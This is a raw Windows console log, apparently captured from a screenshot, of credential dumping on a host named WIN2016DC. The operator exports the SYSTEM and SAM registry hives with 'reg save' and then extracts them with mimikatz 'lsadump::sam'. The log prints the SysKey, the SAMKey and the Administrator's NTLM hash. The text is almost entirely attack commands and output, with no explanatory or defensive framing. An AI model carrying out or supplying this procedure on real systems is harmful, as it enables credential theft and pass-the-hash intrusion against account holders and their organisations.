 C:\Users\Administrator\Desktop>reg save HKLM\SYSTEM SYSTEM
操作成功完成。
C:\Users\Administrator\Desktop>reg save HKLM\SAM SAM
操作成功完成。
C:\Users\Administrator\Desktop>mimikatz.exe "lsadump::sam /sam:SAM /system:SYSTEM exit"
.#####.   mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::sam /sam:SAM /system:SYSTEM exit
Domain : WIN2016DC
SysKey : 35fd29e7b95f1299f022078e70ebb557
Local SID : S-1-5-21-4113888160-3510201656-415583036
SAMKey : 0cd43866a134b02a7ac8c5bb37bf3912
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 467319ec99146d3b22787d4d1966046f
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
SYSTEM
SAM